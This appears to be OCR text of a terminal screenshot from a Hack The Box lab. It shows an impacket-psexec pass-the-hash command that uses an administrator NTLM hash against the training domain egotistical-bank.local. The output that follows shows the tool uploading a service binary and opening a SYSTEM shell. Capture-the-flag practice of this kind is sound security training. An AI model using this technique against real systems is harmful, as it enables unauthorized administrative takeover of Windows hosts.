 ~/Doc/H/Sa/Share impacket-psexec egotistical-bank.local/administrator@10.10.10.175 -hashes ':823452073d75b9d1cf70ebdf86c7f98e'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file yvnnGXnA.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service VYmt on 10.10.10.175.....
[*] Starting service VYmt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::176
IPv6 Address. . . . . . . . . . . : dead:beef::4fb:ace6:e8bb:9c5c
Link-local IPv6 Address . . . . . : fe80::4fb:ace6:e8bb:9c5c%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:96e0%7
10.10.10.2
C:\Windows\system32>
10_10_14_21 | 10_10_10_175 ↑ 4h 20m 1 VPN 2 Notes 3 FSmith 11:29 03 Feb guccif3r Linux